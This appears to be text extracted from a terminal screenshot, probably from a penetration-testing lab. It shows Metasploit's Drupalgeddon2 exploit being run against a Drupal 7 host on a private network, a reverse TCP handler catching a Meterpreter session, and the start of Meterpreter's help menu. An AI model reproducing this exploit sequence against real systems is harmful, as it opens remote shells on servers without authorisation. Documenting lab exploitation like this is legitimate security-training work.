 ark@arkangels: ~
ark@arkangels: ~ × ark@arkangels: ~ ×
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.20.10.6:4444
[*] Drupal 7 targeted at http://172.20.10.9/
[-] Could not determine Drupal patch level
[*] Sending stage (38247 bytes) to 172.20.10.9
[*] Meterpreter session 1 opened (172.20.10.6:4444 -> 172.20.10.9:43838) at 2019
-03-11 10:09:15 +0700
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thre
ad